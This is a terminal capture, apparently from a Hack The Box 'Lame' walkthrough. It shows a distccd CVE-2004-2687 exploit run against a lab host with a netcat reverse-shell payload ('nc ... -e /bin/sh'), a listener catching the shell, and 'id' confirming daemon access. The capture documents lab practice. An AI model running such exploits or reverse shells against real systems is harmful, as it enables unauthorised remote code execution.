 root@kali:~/HTB-Linux/lame/exp# python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.24 53 -e /bin/sh"
[OK] Connected to remote service
[KO] Socket Timeout
root@kali:~/HTB-Linux/lame/exp#
root@kali:~/HTB-Linux/lame/exp# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.3] 37728
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
which python
/usr/bin/python
[HTB] 0:openvpn  1:[tmux]  2:autorecon- 3:ftp  4:samba-139.445  5:rlwrap* "kali" 21:42 09-Jul-20